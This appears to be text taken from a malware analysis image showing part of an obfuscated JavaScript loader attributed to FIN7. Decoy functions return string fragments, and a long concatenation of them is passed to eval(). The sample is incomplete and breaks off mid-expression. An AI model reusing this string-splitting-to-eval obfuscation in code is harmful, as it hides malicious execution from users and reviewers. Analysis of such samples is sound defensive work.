 4213 var gatjobyvrydy = ' "fe';
4214
4215 function ufabuliw() {
4216 var avrewoted = 1284;
4217 var exubfokcexm = 'y {v';
4218 return exubfokcexm;
4219 }
4220 var urujdivuwtos = 'uest';
4221 var nmacridvussabx = 'rue)';
4222 var ivbanoxsacdup = 'ct(g';
4223
4224 function yjehutamcysk() {
4225 var bameveqoty = 5328;
4226 var ajycixahvu = 'Obje';
4227 return ajycixahvu;
4228 }
4229
4230 function ehunejkoxydv() {
4231 var uqsemcebuhyt = 6649;
4232 var owfefdydlucna = 'pt";';
4233 return owfefdydlucna;
4234 }
4235
4236 function syqiwefpani() {
4237 var etesqunibw = 2985;
4238 var hifokequwga = 'var ';
4239 return hifokequwga;
4240 }
4241 eval(efyqsoltel() + qochahcuku + mevmifijqogc() + odgypvikaje() + dvejkomykurmi() + qycnypapy + utyvnorebij + afnityzyv + wejxezrati() + zamabykycz() + ropobjebibby + aqdyknafivvit() + ibxoninosaw
+ apnyviwdaxa + ypkidobymxo + hyfapawot + yhmajyhnycjakh + nuxmapcunzaxw + mbylewbusif + zqatxydhiti + tumaviho + xpilcylzibsome + ovtatyluwqaps() + yqzemdatgog + vkajewizu + ehujonfephuc +
pycitucaj + leqzesmywlej() + epafnedrydaz() + gcanohjuqyd() + honazuwgim() + kotzexulu() + nhepybjytuxe + mqubalwilu() + bulydwunofn() + vxunqagosudo() + vozebupteb + icuffamezn() + xerqodjygtyxt +
utowxusywo() + ozbujydiz + yjehutamcysk() + cahevkosquxry() + ilsyttyhoqx + ysbyhefluvo() + ukcuholfysk() + irfeluwtyzwyp() + awdevaqecja + oblupaqjelv + ycejyratje() + mpicnehuma + zjumlukiqad +
ulxecolebe() + orpylufyb + opxeftanavk() + xfegaxlyztir() + ysosyrith + ujlenoxojryd() + erovgewotu() + ihsesexkudapc + ocukufufc() + iziwkignerp + yjumocpirurh() + dezlifylzot + kodemlyga +
xacanazvar + omcazdaholpy + acyxapivxi() + eptozpaqiqufn + utikubyro() + anumhyvezca() + nemopgotuk() + ktozzarhuxju() + ivgakiwjegpa() + uslinqybbozdur() + ogyhybismaj() + ykdawhyvpehlock() +
zexzuznezzi() + icabeqsadih() + vkylhibfuhxuto() + wonabkaxe() + psynwevuho + omfuxpytarolp + ygomeksifobn() + cylqanawerca() + nyzxekuqo + jnahzinermezgo + nofgytuhu() + fopjepusne + hejfylimmiqbi
+ xiqabxefi + qahnafquvzex + hnovtahoxogf() + nozcalxacqix() + vzyqykypxy + jtabemutwu() + eqavukhotmuhk + hruxaxlacaxy() + yxegloxjobt() + usinvamepupt() + natriwegmo() + updarackurruw() +
krejjopwuhsem + jdanrekybcika() + ohahotymm + udunozvuxynl + asyqjicnurly() + ilefritanc() + opiffibmixpokp + ccapivylhomze + kexroqisluz + jgevryfeqsaqr + icyfysubyw + fbospehipuqu() +
zidtiroweqni() + afexvuzys + svevokiny + zdezbeztuzorla + rducabqyvy() + jkirovitiv + gapizuffu + evwajcicgati() + axybnygwehju() + ijerewzehov + enqehtiqotzaqh() + palhizadexj() + atyvdymedu() +
yvexhokujno + ywopbozzix + inbetwemop() + zdenyxtifalre() + xalekcytxadg() + adisaqrorxuj() + gatjobyvrydy + uqizylxudve() + ukavetywh + adfojikkengu + lafacekuzx() + ysigijheglox + sivufepgyn +
wfyljehmewykv + mpuwelejib + ossusgypniba() + iqipafjip() + ppeqykupu + igzuphofcys + axyjuxmyrixj() + rgekovofdekc + ykudumafu() + oteqpuwjuce + scekpataxruxli() + ecdyjucoqs() + lubotiwubta() +
kcurilceny + oqekovedisv + izwacofitra() + otrajlitwil + aqehopovyps() + voxxiklatqy + lukcucmefitz() + unemovsaxce + omyveqefje + uzusyqbynzilk + wxagedomo + awasodenjy + vybenocqiqu +
jcaqqysutoco + ydomgoxnopu + ocjyvbylik() + mewkusofpyn + nifumadapki + ysojqaxwoldavh + xohcejcisaje + umybudrep + gvegehomy() + ydetukifne() + azdicvupylicn + umygvezixm() + ugehgimugty() +
etydbivhodryg() + isehagul + mpuxkoccymbugna() + uxxesemrifc + edognybduv() + ewbovfaxqyr() + acmabfugane + uxatfuwwiwyk + ewlyzdedxycygr + kisusana() + yczujqyzhosf() + ygcynvovidu() + ejqijetdoqy
2019-10-02: “FIN7” Macro
Prettified Obfuscated Code
from User Form -> eval()